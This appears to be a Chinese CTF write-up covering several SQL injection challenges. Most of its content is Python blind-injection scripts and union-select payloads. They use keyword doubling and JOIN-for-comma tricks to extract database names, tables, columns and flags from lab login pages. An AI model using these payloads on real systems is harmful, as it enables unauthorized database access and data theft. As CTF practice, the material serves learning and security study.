SQL注入——1 在更换?id=3时,它会让你叠加输入tips,此时你就可以看到你输入的sql语句,算是一个帮助吧,然后这关没啥过滤的好像,直接union select联合注入就可以了
SQL注入——2 admin’and 1=1#——账号或密码错误 ——u8bef
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 import requestsurl="http://eci-2ze42dfnzqpolzrkhy2v.cloudeci1.ichunqiu.com/login.php" s=requests.session() headers = s.get(url).headers password = "" for i in range(1 ,33 ): for j in '0123456789qwertyuiopasdfghjklzxcvbnm!?._+=`~&*{}[]' : payload =f"admin'-(substr(database(),{i} ,1)='{j} ')-'#" print(payload) data = {'name' : payload,'pass' : 'sky' } if 'u5728' in s.post(url=url,data=data).text: password += j print(password) break
得到数据库名字


1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 import requestsurl="http://eci-2ze42dfnzqpolzrkhy2v.cloudeci1.ichunqiu.com/login.php" s=requests.session() headers = s.get(url).headers password = "" for i in range(1 ,33 ): for j in '0123456789qwertyuiopasdfghjklzxcvbnm!?._+=`~&*{}[],,' : payload =f"admin'-(substr((selselectect table_name from information_schema.tables where table_schema='note' limit 0,1),{i} ,1)='{j} ')-'#" print(payload) data = {'name' : payload,'pass' : 'sky' } if 'u5728' in s.post(url=url,data=data).text: password += j print(password) break

啥?没密码?直接flag了吗,那就继续吧
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 import requestsurl="http://eci-2ze42dfnzqpolzrkhy2v.cloudeci1.ichunqiu.com/login.php" s=requests.session() headers = s.get(url).headers password = "" for i in range(1 ,33 ): for j in '0123456789qwertyuiopasdfghjklzxcvbnm!?._+=`~&*{}[],,' : payload =f"admin'-(substr((selselectect column_name from information_schema.columns where table_name='fl4g' limit 0,1),{i} ,1)='{j} ')-'#" print(payload) data = {'name' : payload,'pass' : 'sky' } if 'u5728' in s.post(url=url,data=data).text: password += j print(password) break
拿到字段名:

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 import requestsurl="http://eci-2ze42dfnzqpolzrkhy2v.cloudeci1.ichunqiu.com/login.php" s=requests.session() headers = s.get(url).headers password = "" for i in range(1 ,33 ): for j in '0123456789qwertyuiopasdfghjklzxcvbnm!?._+=`~&*{}[],,' : payload =f"admin'-(substr((seselectlect flag from fl4g limit 0,1),{i} ,1)='{j} ')-'#" print(payload) data = {'name' : payload,'pass' : 'sky' } if 'u5728' in s.post(url=url,data=data).text: password += j print(password) break
拿到flag
感觉没啥难度,唯一卡壳的地方就是一个开始的fuzz过滤看反了,以为select是没过滤的,其他全过滤了,后来发现其实不是滴
web-SQLI 看到提示说有login.php,所以就打开了,发现尝试了很多注入姿势都不对,于是再去找线索,看了一下wp发现原来是l0gin.php==
在进行sql注入的时候,发现输入的内容会显示在id中,当我输入逗号的时候,逗号以后的内容就不会被显示此时有两种解决方法:
payload:
1 2 3 ?id=-1'union select * from ((select group_contat(table_name) from information_schema.tables where table_schema=database())a join (select user())b) %23 ?id=-1'union select * from ((select group_concat(column_name) from information_schema.columns where table_name='users')a join (select user())b) %23 ?id=-1'union select * from ((select flag_9c861b688330 from users)a join (select user())b) %23
这里使用的是join代替逗号,需要注意的是,join内容的类型需要一样,其次后面需要加一个字符,然后这里的注释符很奇怪,在这里卡了很久 不能使用–+ 但是可以用%23或者 – -
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 import requestsurl="http://6f89d5298bc448ac8af388b5a68da444863034a569d8481a.changame.ichunqiu.com/l0gin.php?id=" s=requests.session() headers = s.get(url).headers password = "" for i in range(1 ,33 ): for j in '0123456789qwertyuiopasdfghjklzxcvbnm!?._+=`~&*{}[],,' : payload =f"1'-(mid((database())from(-{i} ))='{j} {password} ')-'" print(payload) if 'flag' in s.get(url+payload,headers=headers).text: strA = password password = strA[::-1 ] print(password) password += j strA = password password = strA[::-1 ] print(password) break
这个盲注脚本的语句依旧是沿用之前的,当我在burp suit测试的时候,语句是可以使用的,但是当我放到pycharm跑的时候永远只有一条信息,推测是被拦截了。
绕过参考:https://yang1k.github.io/post/sql%E6%B3%A8%E5%85%A5%E7%BB%95%E8%BF%87%E5%8E%9F%E7%90%86%E6%80%BB%E7%BB%93/#%E7%BB%95%E8%BF%87%E5%AF%B9%E9%80%97%E5%8F%B7-%E7%9A%84%E8%BF%87%E6%BB%A4
 得到数据库名字
得到数据库名字